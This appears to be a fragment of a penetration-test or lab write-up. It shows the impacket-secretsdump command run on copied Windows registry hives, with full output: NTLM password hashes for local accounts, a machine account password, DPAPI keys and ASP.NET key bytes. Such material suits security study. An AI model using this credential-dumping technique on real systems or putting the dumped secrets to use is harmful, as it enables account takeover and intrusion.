 └─$ impacket-secretsdump LOCAL -system SYSTEM -sam SAM -security SECURITY
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×a25fd1367727d1d0f879438fd072d082
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:8e92408e37fdff5c3038314fa98f87c5d5a4189f4ab966cc7992d041a77671ac8831c11ebd56056af71965cf7de293c60f1c60a7fd0560ee6071
1a28497288184e0c71f5bae0a46dc7f2295c7fd6c9e6895ef8ff5d3e19174cab17151f2e07cfc7eb4d5a4cf6bb320cd9d2a4944351e1e5f9957780508d6f5d19ba1cac9053ffd697ec53
0b23bbfa805ec18f39fd0940b8053f5c6cb49d4938c9634c8044712cfade251604bf034b18644c6ec0be240798ce3c58
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:c8d2d1f95b533d6326baf3cccdb81d10
[*] DPAPI_SYSTEM
dpapi_machinekey:0×78d485a0f6b3229080989687b2fdcb398cc2fd8e
dpapi_userkey:0×61122b878b3a3e86355bf59b05870a77530d5aa4
[*] L$ASP.NETAutoGenKeysV44.0.30319.0
0000 1E FC 26 F7 AD FF F0 3F 79 6A 04 69 7E 40 72 57 ..&....?yj.i~@rW
0010 33 B8 B4 E9 A0 FE 3F 17 4B 29 29 28 16 1A C7 3F 3.....?.K))(...?
0020 37 2B D3 3A ED 05 BE 93 8A 91 95 DA A7 8F 83 3E 7+.:...........>
0030 A5 E8 14 42 29 A1 BF 57 97 DB 26 4B 77 90 69 64 ...B)..W..&Kw.id
0040 C8 FB 48 03 13 90 D9 7A 02 61 F2 EF 03 8F 16 4D ..H....z.a.....M
0050 1E 2F C2 D6 F5 77 3B 0E 41 17 99 C5 C8 DC 76 41 ./...w;.A.....vA